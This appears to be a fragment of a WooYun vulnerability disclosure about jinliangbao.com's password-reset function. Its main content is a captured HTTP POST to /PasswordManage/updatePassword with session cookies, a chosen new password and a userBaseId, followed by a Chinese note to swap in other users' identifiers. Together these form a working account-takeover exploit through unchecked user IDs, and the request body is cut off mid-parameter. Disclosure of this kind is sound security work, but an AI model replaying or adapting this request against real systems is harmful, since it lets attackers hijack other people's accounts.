 * 新登录密码:
* 确认登录密码:
确定
POST /PasswordManage/updatePassword HTTP/1.1
Host: www.jinliangbao.com
Proxy-Connection: keep-alive
Content-Length: 173
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.jinliangbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.jinliangbao.com/PasswordManage/checSmsCode
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sangforad=20111283; ERDSESSIONID=8D524AC493E0736F73391207336B3756
newPassword=wooyun123&newPasswordTo=wooyun123&randomMD5=9fe422be3aa359f7d64a4b2aff2373bd&md5UserBaseI
9befbda1cb8&userBaseId=20150716125918642495&next=
替换掉上面我们的为其它用户所有数据
www.wooyun.org